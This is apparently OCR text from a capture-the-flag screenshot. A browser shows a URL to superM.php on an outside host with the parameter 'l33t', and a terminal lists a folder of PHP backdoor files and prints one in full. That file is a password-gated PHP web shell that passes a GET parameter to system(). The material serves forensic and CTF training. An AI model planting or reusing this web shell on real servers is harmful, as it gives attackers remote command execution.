 rpyid.asia/superM.php?0=l33t
Not secure rpyid.asia/superM.php?0=l33t
KKST2021{InvestigatorMaster}
Miss us final - VMware Workstation
File Edit View VM Tabs Help
Miss us final
guest@hackyou:/home/ellen/tools/mybd$ ls -lah
total 36K
drwxr-xr-x 2 root root 4.0K Jun 11 04:31 .
drwxrwxr-x 4 ellen ellen 4.0K Jun 11 04:27 ..
-rw-r--r-- 1 root root 167 Jun 11 04:28 1.php
-rw-r--r-- 1 root root 167 Jun 11 04:31 generator
-rw-r--r-- 1 root root 167 Jun 11 04:30 jos.php
-rw-r--r-- 1 root root 167 Jun 11 04:31 rce.php
-rw-r--r-- 1 root root 167 Jun 11 04:29 sapi.php
-rw-r--r-- 1 root root 167 Jun 11 04:30 superM.php
-rw-r--r-- 1 root root 167 Jun 11 04:30 uyab.php
guest@hackyou:/home/ellen/tools/mybd$ ca superM.php
ca: command not found
guest@hackyou:/home/ellen/tools/mybd$ cat superM.php
<?php $key = 'e1568c571e684e0fb1724da85d215dc0';if(isset($_GET[0])){ if($key == md5($_GET[0])){
var_dump(system($_GET[1])); }else{ exit; }}else{ exit; }?>guest@hackyou:/home/ellen/tools/m
ybd$